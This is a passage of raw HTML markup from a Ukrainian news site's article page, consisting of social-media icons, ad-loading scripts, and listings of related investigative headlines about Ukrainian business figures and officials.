c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=131656&text=Сергей Тигипко продал аптечную сеть TAS" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-244606308696b3a9d162b3" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-244606308696b3a9d162b3-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-244606308696b3a9d162b3');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1042054706_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1042054706_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1042054706_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1042054706_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_426761131 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[131656],"tag__in":[3920,22101,9470,39632,43359,3118,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"7d2f918"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="426761131"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="426761131" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1042054706_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1042054706_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1042054706_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-16647199696b3a9d362fa" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-16647199696b3a9d362fa-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-16647199696b3a9d362fa');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + 